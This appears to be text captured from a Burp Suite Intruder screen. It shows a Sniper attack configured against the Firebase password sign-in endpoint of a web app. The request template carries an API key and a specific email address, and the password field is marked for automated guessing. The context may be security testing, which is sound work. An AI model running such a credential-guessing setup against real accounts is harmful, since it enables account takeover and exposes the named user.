 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organiz
1 × 2 × +
? Sniper attack Start attack
Target https://identitytoolkit.googleapis.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /v1/accounts:signInWithPassword?key=AIzaSyBCnfFknA86LiA71p80NrqkDN9eY9_IIhE HTTP/2
2 Host: identitytoolkit.googleapis.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Client-Version: Firefox/JsCore/10.9.0/FirebaseCore-web
8 X-Firebase-Gmpid: 1:365273998386:web:24f0c3af94b5d6ca32082b
9 Content-Type: application/json
10 Content-Length: 103
11 Origin: https://beer-tracker-8c448.web.app
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Priority: u=0
16 Te: trailers
17
18 {"returnSecureToken":true,"email":"romil@gmail.com","password":"§Test@1§","clientType":"CLIENT_TYPE_WEB"}